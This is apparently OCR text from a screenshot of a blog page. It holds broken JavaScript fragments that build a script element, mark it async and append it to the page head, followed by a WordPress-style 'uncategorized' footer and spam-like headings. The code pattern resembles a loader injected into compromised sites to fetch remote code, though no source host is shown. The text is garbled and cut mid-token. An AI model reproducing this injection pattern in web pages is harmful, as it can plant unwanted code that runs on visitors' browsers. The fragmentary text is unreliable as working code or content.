
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN
Strategie Avanzate per